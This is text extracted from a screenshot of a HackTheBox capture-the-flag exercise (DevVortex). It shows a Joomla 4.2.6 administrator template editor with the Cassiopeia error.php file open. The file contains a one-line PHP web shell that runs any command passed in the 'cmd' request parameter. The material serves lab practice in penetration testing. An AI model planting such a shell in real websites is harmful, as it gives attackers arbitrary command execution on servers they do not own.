 DevVortex
dev.devvortex.htb/administra
Templates: Customise (Ca
dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA%3D%3D&isMedia=0
Burp
17
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Joomla!®
Templates: Customise (Cassiopeia)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
Press F10 to toggle Full Screen editing.